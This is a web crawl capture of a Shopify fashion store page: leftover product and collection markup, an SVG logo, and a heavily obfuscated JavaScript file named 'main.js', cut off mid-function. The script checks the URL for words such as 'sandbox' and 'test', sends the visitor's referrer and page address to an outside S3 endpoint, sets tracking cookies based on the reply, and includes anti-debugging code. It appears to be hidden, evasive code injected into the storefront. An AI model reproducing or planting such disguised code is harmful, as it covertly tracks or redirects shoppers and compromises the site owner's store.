Panky&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;chrldr&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Another Love&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;BB Dakota&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Bobi&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Blanc Noir&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;level 99&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;CADDIS&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Steve Madden&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;margaret O&#39;leary&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Hi Love Travel&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;graf lantz&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Spanx&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Bevy Flog&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Diff&quot;},{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Chasing Portland&quot;}],&quot;published_scope&quot;:&quot;global&quot;},{&quot;id&quot;:223626625187,&quot;handle&quot;:&quot;hi-love-travel&quot;,&quot;title&quot;:&quot;Hi Love Travel&quot;,&quot;updated_at&quot;:&quot;2025-12-23T04:07:47-08:00&quot;,&quot;body_html&quot;:&quot;\u003cspan style=\&quot;font-weight: 400;\&quot;\u003eElevate your everyday and travel style with the versatile Hi Love Collection at Taryn x Philip. Crafted with water-resistant materials and lightweight designs, Hi Love bags offer the perfect blend of style and practicality, making them your ideal travel companion or everyday accessory.\u003c\/span\u003e\u003cbr style=\&quot;font-weight: 400;\&quot;\u003e&quot;,&quot;published_at&quot;:&quot;2020-10-05T13:48:58-07:00&quot;,&quot;sort_order&quot;:&quot;created-desc&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;disjunctive&quot;:false,&quot;rules&quot;:[{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;Hi Love Travel&quot;}],&quot;published_scope&quot;:&quot;global&quot;},{&quot;id&quot;:185244516411,&quot;handle&quot;:&quot;small-bags&quot;,&quot;title&quot;:&quot;Small Bags&quot;,&quot;updated_at&quot;:&quot;2025-12-31T04:06:16-08:00&quot;,&quot;body_html&quot;:&quot;&quot;,&quot;published_at&quot;:&quot;2020-05-03T16:45:56-07:00&quot;,&quot;sort_order&quot;:&quot;best-selling&quot;,&quot;template_suffix&quot;:&quot;&quot;,&quot;disjunctive&quot;:true,&quot;rules&quot;:[{&quot;column&quot;:&quot;tag&quot;,&quot;relation&quot;:&quot;equals&quot;,&quot;condition&quot;:&quot;small bags&quot;}],&quot;published_scope&quot;:&quot;global&quot;}]"
  inventory-quantity-by-variant-id="{ &quot;43865218416881&quot;: 0, &quot;43865218449649&quot;: 0, &quot;43865218515185&quot;: 0, &quot;45640450801905&quot;: 2, &quot;45640450834673&quot;: 1, &quot;45640450867441&quot;: 2, &quot;45640450900209&quot;: 1, &quot;45640450932977&quot;: 2, &quot;45640459059441&quot;: 2, &quot;45640465678577&quot;: 1, &quot;45640465711345&quot;: 0, &quot;45647684141297&quot;: 2}"
  money-format-by-settings="${{amount}}"
  money-format="${{amount}}"
  template="product"
></essential-preorder-app-embed>


</div></body>
  <link
    rel="preload"
    fetchpriority="low"
    href="//tarynphilip.com/cdn/shop/t/12/assets/theme-deferred.css?v=90605793427210744251709277216"
    as="style"
    onload="this.onload=null;this.rel='stylesheet'"
  >
  <noscript><link rel="stylesheet" href="//tarynphilip.com/cdn/shop/t/12/assets/theme-deferred.css?v=90605793427210744251709277216"></noscript>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://tarynphilip.com/cdn/shop/files/Vector.svg?v=1707821020&width=400
body_size: 3355
content:
<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 431 34" height="34" width="431">
<path fill="white" d="M87.3768 20.2587C91.6025 23.7405 95.8303 27.2244 100.056 30.7063C100.307 30.9133 100.559 31.1161 100.808 31.3253C101.49 31.8975 101.658 32.5614 101.103 33.2893C100.602 33.949 99.7237 34.0365 98.976 33.4559C97.7518 32.5037 96.5757 31.494 95.38 30.5099C89.8405 25.9543 84.3011 21.3965 78.7594 16.843C78.5736 16.6915 78.3703 16.5591 78.014 16.3029C77.9855 16.826 77.9484 17.1931 77.9484 17.5603C77.944 22.1821 77.9484 26.806 77.9484 31.4278C77.9484 31.748 77.9724 32.0704 77.9331 32.3863C77.8238 33.2595 77.3101 33.7569 76.3985 33.6971C75.5437 33.6394 75.1174 33.1378 75.1109 32.2796C75.0956 30.4672 75.03 28.6569 75.0344 26.8445C75.0431 22.1181 75.0847 17.3895 75.1021 12.6631C75.1153 9.07246 75.1109 5.48176 75.1175 1.88894C75.1196 0.364709 75.476 0.0167409 77.0477 0.0146061C81.7456 0.0103366 86.4412 -0.0195503 91.139 0.0210104C96.2107 0.0637059 100.734 4.00023 101.177 8.68393C101.695 14.1425 98.4426 18.696 93.1568 19.7271C91.7468 20.0025 90.2624 19.9235 88.8131 19.9961C88.354 20.0196 87.8949 20.0004 87.4359 20.0004C87.4184 20.0858 87.4009 20.1733 87.3834 20.2587H87.3768ZM77.9462 2.78554C77.9462 5.98771 77.9287 9.00841 77.9703 12.027C77.9746 12.3493 78.2523 12.7464 78.5233 12.977C80.0295 14.2642 81.5554 15.5323 83.1162 16.7555C83.4529 17.0202 83.9557 17.2059 84.3863 17.2145C86.5702 17.2572 88.7562 17.2636 90.9401 17.223C95.2029 17.1419 98.4011 14.0358 98.4055 10.0182C98.4098 5.99624 95.2379 2.87947 90.962 2.79835C87.8315 2.73858 84.6989 2.78554 81.5663 2.78554C80.4099 2.78554 79.2513 2.78554 77.9462 2.78554Z"></path>
<path fill="white" d="M175.936 28.057C175.936 27.3995 175.936 27.0281 175.936 26.6545C175.936 18.5445 175.936 10.4323 175.936 2.3223C175.936 2.00209 175.927 1.68187 175.947 1.36165C176.002 0.509879 176.5 0.0423631 177.346 0.033824C178.185 0.0252849 178.706 0.467183 178.782 1.32109C178.802 1.53244 178.798 1.74805 178.798 1.96153C178.798 11.9224 178.795 21.8832 178.802 31.842C178.802 32.6212 178.776 33.3747 177.879 33.695C176.887 34.0515 176.338 33.4559 175.807 32.7557C173.227 29.355 170.628 25.9713 168.033 22.5813C164.068 17.3981 160.1 12.2149 156.133 7.03162C155.879 6.70073 155.619 6.37624 155.109 6.09658V7.307C155.109 15.3466 155.109 23.3861 155.109 31.4257C155.109 33.204 154.749 33.8081 153.673 33.8316C152.567 33.8551 152.182 33.221 152.182 31.3766C152.182 21.7722 152.182 12.1679 152.182 2.5614C152.182 2.24118 152.082 1.87187 152.213 1.61142C152.477 1.07986 152.777 0.334827 153.232 0.191797C153.684 0.0487674 154.508 0.390331 154.882 0.780995C155.748 1.68401 156.443 2.74285 157.206 3.73979C163.18 11.5424 169.153 19.345 175.129 27.1476C175.315 27.3888 175.534 27.6066 175.934 28.057H175.936Z"></path>
<path fill="white" d="M283.485 18.4205C283.485 22.7968 283.485 27.0963 283.485 31.3979C283.485 31.7885 283.518 32.1856 283.464 32.5698C283.348 33.3939 282.834 33.8486 281.979 33.8251C281.181 33.8016 280.687 33.3875 280.633 32.5741C280.604 32.1493 280.598 31.7202 280.598 31.2954C280.598 21.6184 280.598 11.9415 280.598 2.26457C280.598 2.08739 280.591 1.90807 280.598 1.73088C280.641 0.582371 281.153 -0.00469259 282.078 0.0209247C282.994 0.046542 283.479 0.644279 283.481 1.812C283.49 5.97481 283.485 10.1376 283.485 14.3004C283.485 14.6826 283.485 15.0647 283.485 15.5109H304.135C304.159 15.1116 304.2 14.706 304.203 14.2983C304.209 10.2422 304.207 6.18615 304.214 2.13008C304.214 1.77571 304.113 1.31673 304.297 1.08831C304.64 0.661357 305.134 0.136203 305.608 0.0892375C306.026 0.0486768 306.594 0.533271 306.926 0.923935C307.141 1.17157 307.088 1.66897 307.088 2.05537C307.095 11.9821 307.095 21.9088 307.095 31.8333C307.095 32.0105 307.104 32.1898 307.088 32.367C307.003 33.3405 306.465 33.8785 305.573 33.8294C304.644 33.776 304.218 33.2423 304.216 32.3542C304.211 29.009 304.209 25.666 304.207 22.3208C304.207 21.0463 304.207 19.7719 304.207 18.4205H283.485Z"></path>
<path fill="white" d="M407.511 2.8367C407.511 3.41095 407.511 3.8678 407.511 4.3225C407.511 13.2843 407.511 22.2461 407.511 31.2079C407.511 31.7053 407.526 32.2069 407.472 32.6979C407.387 33.4643 406.862 33.8059 406.123 33.823C405.38 33.8379 404.864 33.4921 404.706 32.7577C404.647 32.4845 404.678 32.192 404.678 31.9059C404.676 22.0198 404.674 12.1336 404.674 2.24537C404.674 0.27924 404.942 0.0123926 406.921 0.0123926C411.437 0.0123926 415.951 0.0102578 420.468 0.0123926C426.302 0.0166621 430.703 4.12397 430.989 9.82595C431.252 15.0455 426.641 19.917 421.229 20.0302C417.479 20.1092 413.726 20.0537 409.977 20.043C408.943 20.0408 408.407 19.5584 408.399 18.6874C408.388 17.7673 408.93 17.2827 410.036 17.2806C413.531 17.272 417.029 17.2806 420.525 17.2763C424.484 17.2699 427.855 14.3282 428.064 10.7033C428.305 6.52986 425.524 3.08433 421.331 2.88366C416.795 2.66592 412.242 2.83457 407.516 2.83457L407.511 2.8367Z"></path>
<path fill="white" d="M242.195 2.85387C242.195 3.36835 242.195 3.7889 242.195 4.20946C242.195 13.4594 242.2 22.7073 242.18 31.9573C242.18 32.4589 242.103 33.1164 241.784 33.4196C241.474 33.7163 240.75 33.8209 240.304 33.6907C239.922 33.5797 239.539 33.0609 239.406 32.6468C239.248 32.1601 239.36 31.5901 239.36 31.0585C239.36 21.3816 239.36 11.7068 239.36 2.02985C239.36 0.388209 239.736 0.0146231 241.397 0.0146231C246.023 0.0124884 250.651 0.00181448 255.277 0.0146231C261.177 0.0317013 265.667 4.43788 265.636 10.1569C265.608 15.7202 261.07 20.0474 255.259 20.0495C251.799 20.0495 248.338 20.0538 244.878 20.0495C243.664 20.0495 243.078 19.5884 243.078 18.6726C243.078 17.7482 243.658 17.2871 244.86 17.285C248.43 17.2785 252 17.3106 255.57 17.27C259.083 17.2294 262.248 14.5161 262.72 11.2179C263.249 7.53544 261.059 4.10912 257.502 3.12286C256.774 2.92219 255.998 2.80477 255.244 2.79837C251.127 2.76848 247.011 2.78343 242.895 2.7877C242.718 2.7877 242.541 2.81972 242.197 2.85387H242.195Z"></path>
<path fill="white" d="M47.2387 5.38998C46.29 7.62082 45.4396 9.60829 44.6002 11.6022C41.6643 18.5615 38.7328 25.523 35.7991 32.4845C35.7029 32.7151 35.6199 32.9563 35.48 33.1613C34.9881 33.8785 34.3257 34.0984 33.495 33.7505C32.6949 33.4132 32.5812 32.7727 32.7933 32.064C32.9747 31.4534 33.2524 30.8685 33.5016 30.2772C37.4889 20.8223 41.4807 11.3695 45.4702 1.91456C45.5533 1.71817 45.6364 1.51963 45.7194 1.32323C46.008 0.635834 46.5195 0.0786582 47.2759 0.275057C47.8158 0.415953 48.4695 0.87066 48.6859 1.35098C50.1659 4.63213 51.5453 7.95598 52.9574 11.2649C55.8102 17.9489 58.6674 24.6328 61.5115 31.3211C61.8459 32.1067 62.2831 32.9499 61.3191 33.6202C60.3616 34.2863 59.391 33.8871 58.8532 32.6276C56.853 27.9396 54.8615 23.2495 52.8634 18.5615C51.0337 14.2685 49.1974 9.97761 47.2387 5.38998Z"></path>
<path fill="white" d="M125.541 16.9562C121.965 12.2597 118.447 7.64217 114.932 3.02252C113.909 1.67761 113.846 0.988079 114.681 0.360455C115.538 -0.286382 116.156 -0.0558258 117.21 1.32324C120.255 5.31313 123.296 9.30516 126.337 13.2972C126.641 13.6943 126.949 14.0892 127.336 14.5866C128.208 13.4573 129.041 12.3942 129.858 11.3183C132.445 7.9261 135.024 4.52754 137.606 1.13324C137.737 0.962462 137.862 0.785275 138.008 0.629437C138.616 -0.0216695 139.328 -0.143352 140.043 0.394612C140.789 0.956057 140.745 1.67975 140.225 2.36928C138.216 5.02921 136.189 7.67633 134.169 10.3299C128.455 17.8293 122.743 25.3288 117.024 32.824C116.788 33.1314 116.497 33.6053 116.204 33.6245C115.618 33.6651 114.88 33.616 114.447 33.2936C113.808 32.8197 113.996 32.1024 114.466 31.4897C116.102 29.355 117.724 27.2117 119.354 25.0747C121.396 22.3956 123.438 19.7186 125.541 16.9605V16.9562Z"></path>
<path fill="white" d="M368.339 31.0221C369.773 31.0221 370.265 31.3466 370.342 32.2945C370.409 33.1334 370.051 33.6735 369.181 33.8165C368.825 33.8742 368.457 33.8742 368.094 33.8742C360.85 33.8763 353.605 33.8763 346.361 33.8742C344.197 33.8742 343.904 33.586 343.904 31.4747C343.904 21.7337 343.904 11.9927 343.904 2.25176C343.904 2.03829 343.899 1.82481 343.908 1.61133C343.943 0.723265 344.312 0.0913718 345.303 0.023059C346.177 -0.0367147 346.75 0.565292 346.818 1.60706C346.853 2.13862 346.826 2.67231 346.826 3.20601C346.826 11.9159 346.826 20.6258 346.826 29.3357C346.826 29.8309 346.826 30.3283 346.826 31.0157"></path>
<path fill="white" d="M11.9318 2.92208C8.65928 2.92208 5.5682 2.92208 2.47712 2.92208C0.688931 2.91995 0.0199987 2.53782 0.000324185 1.51953C-0.0171642 0.479899 0.671442 0.0657526 2.42466 0.0657526C9.67361 0.0657526 16.9204 0.0657526 24.1693 0.0657526C24.4601 0.0657526 24.753 0.0465396 25.0437 0.0700221C26.163 0.155413 26.6767 0.635738 26.6439 1.55156C26.609 2.56557 25.9182 2.90073 25.035 2.90927C22.3396 2.93489 19.6442 2.91995 16.9488 2.92208C16.2667 2.92208 15.5847 2.92208 14.7671 2.92208C14.7671 3.45151 14.7671 3.86565 14.7671 4.28193C14.7671 13.4593 14.7671 22.6346 14.7627 31.812C14.7627 32.2688 14.8546 32.8474 14.6163 33.1548C14.2906 33.5689 13.6653 34.0343 13.2085 33.998C12.7625 33.9617 12.2794 33.3768 11.9843 32.9242C11.8006 32.6424 11.9296 32.1621 11.9296 31.7714C11.9296 22.6303 11.9296 13.4892 11.9296 4.34811C11.9296 3.92756 11.9296 3.50914 11.9296 2.92208H11.9318Z"></path>
<path fill="white" d="M324.15 16.8515C324.15 11.8049 324.159 6.75827 324.142 1.7138C324.137 0.808652 324.426 0.166085 325.403 0.0315939C326.284 -0.0900882 326.949 0.482031 326.977 1.39572C327.014 2.53142 326.988 3.66925 326.988 4.80709C326.988 13.8692 327.001 22.9313 326.953 31.9913C326.951 32.5634 326.623 33.3832 326.172 33.6543C325.141 34.2755 324.155 33.5113 324.153 32.2026C324.144 27.0856 324.148 21.9685 324.148 16.8515H324.15Z"></path>
<path fill="white" d="M385.001 16.9754C385.001 11.8925 384.997 6.80957 385.004 1.72881C385.004 0.45221 385.622 -0.224514 386.634 0.0935677C387.107 0.243002 387.192 0.422323 387.511 0.868491C387.649 1.06276 387.865 1.36589 387.865 1.64982C387.869 11.5658 387.841 21.9323 387.841 31.8483C387.841 32.5592 387.911 33.3128 387.087 33.6928C385.954 34.2179 385.004 33.5071 385.001 32.1152C384.993 27.0686 384.999 22.022 384.999 16.9732H385.004L385.001 16.9754Z"></path>
<path fill="white" d="M209.031 18.6084C207.953 19.6972 206.991 20.6621 206.034 21.6356C205.391 22.2888 204.676 22.4809 203.917 21.8704C203.268 21.3474 203.334 20.4614 204.084 19.7249C205.056 18.7686 206.073 17.8549 207.284 16.7256C206.222 15.7607 205.258 14.9174 204.331 14.0358C203.517 13.2608 203.43 12.3792 204.055 11.8092C204.652 11.2627 205.507 11.3652 206.261 12.1145C207.153 12.9983 208.019 13.9098 209.044 14.9601C210.128 13.8692 211.083 12.8638 212.089 11.9117C212.721 11.3161 213.499 11.2307 214.129 11.8711C214.752 12.5073 214.638 13.2267 214.002 13.8522C213.77 14.0785 213.543 14.309 213.307 14.531C212.55 15.2419 211.792 15.9507 210.904 16.7832C212.019 17.8207 213.033 18.7365 214.013 19.6844C214.782 20.4273 214.863 21.2513 214.282 21.832C213.698 22.4148 212.834 22.3443 212.078 21.6142C211.096 20.6685 210.135 19.7015 209.033 18.6106L209.031 18.6084Z"></path>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/main.js?v=TW9uIEphbiAxOSAyMDI2IDEwOjI4OjI1IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 5408
content:
(function(c,t){function Q(c2,t2,s3,T3){return U(t2-60,s3)}var s2=c();function A(c2,t2,s3,T3){return U(t2- -673,s3)}for(;;)try{var T2=parseInt(Q(474,470,450,532))/1+-parseInt(Q(455,445,496,460))/2*(parseInt(Q(422,453,430,426))/3)+parseInt(Q(449,414,423,416))/4+-parseInt(Q(454,455,466,452))/5*(parseInt(Q(444,451,500,508))/6)+parseInt(A(-289,-274,-210,-274))/7+parseInt(Q(452,435,449,406))/8+-parseInt(A(-167,-214,-236,-161))/9*(parseInt(A(-252,-230,-240,-199))/10);if(T2===t)break;s2.push(s2.shift())}catch{s2.push(s2.shift())}})(Y,-10606*9+-3648*-58+-17141*-1);var rqq,tkt=["test",F(714,738,718,788),"sandbox",F(716,717,762,735),W(1031,1071,1044,1045),F(795,741,762,733),W(1024,991,1004,963)],queryLower=window[F(737,759,756,822)][F(808,753,758,767)][F(727,694,653,656)+"e"]();function F(c,t,s2,T2){return U(t-289,c)}var itr=tkt[F(690,640,600,609)](function(t){var s2={};s2[q(313,266,248,235)]=function(I2,O2){return I2>O2};var T2=s2;function b(c,t2,s3,T3){return F(t2,T3- -425,s3-478,T3-322)}function q(c,t2,s3,T3){return F(t2,s3- -460,s3-139,T3-422)}return T2[q(274,297,248,235)](queryLower[b(344,271,265,308)](t),-(2760+-1*2759))});document.cookie[W(1136,1079,1086,1053)](W(1078,997,1013,1065))>-1||itr?rqq=W(1003,974,1039,1061)+W(1109,1104,1060,1118)+F(759,718,758,667):rqq=W(1043,1060,1039,1062)+W(1038,1082,1060,1085)+F(706,744,778,739);function enc(c){function C(c2,t,s2,T2){return W(s2,t-481,T2- -1081,T2-489)}return btoa(JSON[C(24,78,84,39)](c))}function W(c,t,s2,T2){return U(s2-642,c)}function sn(){var J={QssvG:function(N,m){return N(m)},tltZL:function(N,m){return N+m},tLavI:"return (function() ",IeQlX:function(N){return N()},WsPWw:function(N,m){return N===m},qmpQA:r(41,-65,-14,-28),DepRY:G(326,268,313,375),RnTbJ:function(N,m){return N>m},tJKmN:function(N,m){return N!==m},hiaSi:"HfNiD",DMCVU:function(N,m){return N!==m},jqScj:r(31,78,54,21),zUpES:G(273,217,246,227)+"+$",erlmh:G(212,277,267,255),jsXJD:r(13,-61,-12,24),ADiOU:function(N,m){return N+m},rKzbW:'{}.constructor("retu'+G(189,203,253,273)+" )",JRipk:G(314,332,361,369),FcLFm:"warn",FirLC:G(276,368,314,342),XxhoI:"exception",cnHLh:function(N,m){return N<m},Tgaum:"https://s3"+r(50,6,51,87)+G(333,265,318,383),GRfNJ:function(N,m){return N!==m},oWzEH:r(5,65,45,2),VaHYM:function(N){return N()},FnRuj:r(-69,40,-17,-83),hmoxh:r(44,-21,19,-27),gvIec:r(31,-9,-6,-22),AScFh:G(268,323,319,343),saMAB:"og:title",fViZx:function(N,m,d2,D){return N(m,d2,D)},qUoiM:r(5,98,47,92),zXGgN:function(N,m,d2){return N(m,d2)},mEimd:function(N,m,d2){return N(m,d2)},ImGSB:"application/json"},g=function(){function c1(c,t,s2,T2){return G(c-309,t-201,c- -218,s2)}var N={MCnCo:function(d2,D2){function a(c,t,s2,T2){return U(T2- -55,c)}return J[a(384,407,334,345)](d2,D2)},qOczs:function(d2,D2){function c0(c,t,s2,T2){return U(c- -971,t)}return J[c0(-591,-583,-568,-554)](d2,D2)},LOFtn:J[c1(40,-22,15,44)]};function c2(c,t,s2,T2){return r(c-366,t,s2-1120,T2-20)}if(J[c1(137,137,157,77)](J[c2(1137,1133,1143,1181)],J[c2(1189,1117,1143,1172)])){var D=J?function(){function c3(c,t,s2,T2){return c2(c-323,c,t- -314,T2-289)}if(D){var k=m[c3(823,875,893,873)](d,arguments);return D=null,k}}:function(){};return V=!1,D}else{var m=!0;return function(D2,S){var k={duGIz:function(B,f){function c4(c,t,s2,T2){return U(s2-962,c)}return J[c4(1417,1432,1419,1387)](B,f)},LkllQ:function(B,f){return J.tltZL(B,f)},WbKNb:J[c5(202,72,138,202)],VkAbI:c6(13,32,70,-15)+c5(165,156,130,100)+c5(43,154,96,128)+" )",TWMqr:function(B){function c7(c,t,s2,T2){return c6(s2-813,c,s2-64,T2-104)}return J[c7(801,723,772,820)](B)}};function c6(c,t,s2,T2){return c1(c- -95,t-458,t,T2-258)}function c5(c,t,s2,T2){return c1(s2-61,t-443,c,T2-328)}if(J.WsPWw(J.qmpQA,J[c5(260,199,200,245)]))return N[c6(18,-8,27,-35)](w[c6(20,-37,17,69)](g),-(2426*-1+-358*1+2785*1));var p=m?function(){function c9(c,t,s2,T2){return c5(T2,t-24,t-150,T2-145)}function c8(c,t,s2,T2){return c6(s2-427,t,s2-346,T2-434)}if(S)if(N[c8(400,430,411,364)](N[c9(316,347,382,367)],N[c8(462,513,468,428)])){var e=Wsssne[c8(441,441,392,456)](s,Wsssne.LkllQ(Wsssne[c9(418,357,353,368)]+Wsssne[c8(427,506,470,504)],");"));T=Wsssne[c8(393,383,352,346)](e)}else{var f=S[c8(474,490,439,455)](D2,arguments);return S=null,f}}:function(){};return m=!1,p}}}(),w=g(this,function(){function cc(c,t,s2,T2){return r(c-364,s2,t- -220,T2-433)}function ct(c,t,s2,T2){return r(c-249,t,s2-15,T2-387)}return w[cc(-165,-125,-90,-116)]()[cc(-179,-123,-127,-66)](ct(61,32,5,60)+"+$")[cc(-159,-125,-98,-59)]().constructor(w).search(J[ct(-38,-35,18,-31)])});J[G(326,286,262,303)](w);var Z=function(){function cs(c,t,s2,T2){return r(c-240,T2,t- -611,T2-394)}function cT(c,t,s2,T2){return r(c-417,T2,c- -478,T2-89)}if(J.tJKmN(cs(-564,-623,-642,-687),J.jsXJD))w[cT(-495,-449,-457,-506)](J.erlmh,g);else{var N=!0;return function(d2,D){var S=N?function(){function cY(c,t,s2,T2){return U(c- -501,T2)}if(D){var k=D[cY(-65,-57,-50,-116)](d2,arguments);return D=null,k}}:function(){};return N=!1,S}}}(),o=J[r(90,28,46,30)](Z,this,function(){function cO(c,t,s2,T2){return r(c-279,T2,s2-1190,T2-17)}function cU(c,t,s2,T2){return r(c-80,t,s2-981,T2-204)}var N={OCewr:cU(1090,1016,1037,978),jtNXn:function(v,P){return v(P)},AGhDt:function(v,P){function cI(c,t,s2,T2){return cU(c-185,c,t- -1443,T2-105)}return J[cI(-410,-375,-331,-309)](v,P)},oVQCD:J[cU(1024,1012,1020,995)],zVlPM:J[cO(1270,1250,1302,1354)],wdghk:J.JRipk,dDzUY:J[cU(1004,961,1006,966)],jRWkV:J.FirLC,OKUMY:cO(1112,1157,1173,1179),peyMW:J.XxhoI,lmUKx:function(v,P){function cJ(c,t,s2,T2){return cU(c-335,s2,c- -622,T2-94)}return J[cJ(376,337,354,380)](v,P)},pxqnS:J[cO(1248,1201,1243,1205)]};if(J[cO(1290,1320,1276,1233)](J[cU(1113,1105,1083,1035)],"aABiN")){var m;try{var d2=J[cU(1030,1116,1071,1089)](Function,J.ADiOU(cO(1355,1290,1294,1247)+cO(1223,1210,1227,1272),J[cU(1103,1097,1093,1042)])+");");m=J[cU(1011,973,987,1018)](d2)}catch{if(J[cU(1023,1036,1015,968)](cU(1019,982,1030,1059),cU(1051,983,1030,1091)))m=window;else for(var h=N[cO(1346,1228,1281,1287)][cU(1010,1025,993,937)]("|"),y=-2589+5689*-1+4139*2;;){switch(h[y++]){case"0":var L;continue;case"1":try{var H=WhclOS[cO(1208,1199,1245,1187)](K,WhclOS[cU(1110,1152,1090,1040)](WhclOS[cU(1114,1060,1059,1100)],WhclOS.zVlPM)+");");L=H()}catch{L=j}continue;case"2":var X=[WhclOS[cU(991,942,1002,946)],WhclOS[cU(1092,1122,1060,1078)],WhclOS[cU(1007,990,1017,963)],WhclOS[cO(1173,1166,1191,1218)],WhclOS[cU(1031,1043,1074,1139)],cO(1267,1162,1209,1174),cU(966,982,975,992)];continue;case"3":for(var x=4305+1528*1+-5833*1;WhclOS[cU(1002,970,990,1001)](x,X.length);x++){var R=N[cU(1052,995,1045,985)+"r"][cU(1028,1038,1054,1119)][cO(1117,1248,1182,1195)](m),i=X[x],n=M[i]||R;R[cO(1237,1303,1300,1294)]=d2[cO(1169,1128,1182,1232)](D),R[cO(1290,1257,1285,1331)]=n.toString[cU(995,986,973,945)](n),M[i]=R}continue;case"4":var M=L[cO(1287,1260,1279,1239)]=L[cO(1270,1279,1279,1231)]||{};continue}break}}for(var D=m[cO(1274,1223,1279,1220)]=m[cU(1057,1119,1070,1052)]||{},S=[J[cU(993,1091,1041,1011)],cO(1264,1293,1296,1240),J[cU(975,975,1001,1011)],J[cO(1262,1304,1273,1310)],J[cO(1177,1231,1204,1250)],J[cU(999,1053,1052,1076)],J[cU(1034,936,977,1019)]],k=0;k<S[cO(1248,1205,1189,1237)];k++)for(var p=(cO(1257,1307,1286,1270)+"3")[cO(1223,1192,1202,1141)]("|"),B=-9112+4556*2;;){switch(p[B++]){case"0":var f=S[k];continue;case"1":var l=D[f]||E;continue;case"2":E[cU(1029,1039,1091,1139)]=Z[cU(998,962,973,917)](Z);continue;case"3":D[f]=E;continue;case"4":E[cO(1243,1275,1285,1287)]=l.toString[cO(1199,1170,1182,1214)](l);continue;case"5":var E=Z.constructor[cU(1112,1005,1054,1063)][cU(938,965,973,989)](Z);continue}break}}else Z=N[cU(1036,999,1055,1076)]});o();var V={};V[r(79,-15,27,28)]=document.referrer,V[r(14,-34,0,-6)]=window[r(133,154,103,111)][G(334,329,323,298)];const K=V,u=enc(K);var j={};function G(c,t,s2,T2){return W(T2,t-426,s2- -753,T2-257)}function r(c,t,s2,T2){return F(t,s2- -656,s2-379,T2-7)}j[r(9,-3,-19,-35)]=u,J[G(330,370,306,332)](fetch,rqq,{method:r(106,90,72,91),headers:{"Content-Type":J[r(22,57,42,45)]},body:JSON[r(167,143,111,120)](j)})[r(27,7,-2,-1)](N=>N.json())[r(38,30,-2,36)](N=>{function cw(c,t,s2,T2){return G(c-171,t-156,c- -641,T2)}function cg(c,t,s2,T2){return r(c-92,c,t-1085,T2-373)}if(N.r==="#")if(J.tJKmN("Yxbdl",J.AScFh)){var d2=T[cg(1145,1154,1112,1095)](I,arguments);return O=null,d2}else setCookie(cg(1132,1179,1170,1175),J[cg(1018,1076,1119,1141)],-2*3523+3308*3+-2378),J[cw(-341,-305,-292,-368)](setCookie,"UH5MT_8KG6H",J[cw(-320,-339,-326,-378)],-7841+1*-1602+9943);else J[cw(-351,-375,-336,-336)](N.r,"-")&&(setCookie("_cart_dr","1",-1077+-1277*-1),J[cg(1096,1129,1083,1118)](setCookie,"UH5MT_8KG6H",J[cw(-320,-367,-367,-341)],-2*-3617+1023+-7757))})[r(49,53,7,34)](N=>{function cZ(c,t,s2,T2){return G(c-141,t-392,T2-854,c)}function co(c,t,s2,T2){return G(c-288,t-13,T2-900,s2)}console[cZ(1037,1076,1143,1093)](J[cZ(1232,1182,1112,1176)],N)})}function U(c,t){var s2=Y();return U=function(T2,I2){T2=T2-348;var O2=s2[T2];if(U.fTGusz===void 0){var J=function(o2){for(var V="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",K="",u="",j=K+J,N=0,m,d2,D=0;d2=o2.charAt(D++);~d2&&(m=N%4?m*64+d2:d2,N++%4)?K+=j.charCodeAt(D+10)-10!==0?String.fromCharCode(255&m>>(-2*N&6)):N:0)d2=V.indexOf(d2);for(var S=0,p=K.length;S<p;S++)u+="%"+("00"+K.charCodeAt(S).toString(16)).slice(-2);return decodeURIComponent(u)};U.IojBhw=J,c=arguments,U.fTGusz=!0}var g=s2[-6628+-1*9902+16530],w=T2+g,Z=c[w];if(Z)O2=Z;else{var o=function(V){this.clqkOb=V,this.PYuepY=[1,0,0],this.EHZLQN=function(){return"newState"},this.zkxvXL="\\w+ *\\(\\) *{\\w+ *",this.UwCCBz=`['|"].+['|"];? *}`};o.prototype.gkSVDL=function(){var V=new RegExp(this.zkxvXL+this.UwCCBz),K=V.test(this.EHZLQN.toString())?--this.PYuepY[-638+1*5149+-4510]:--this.PYuepY[-5562+11*871+4019*-1];return 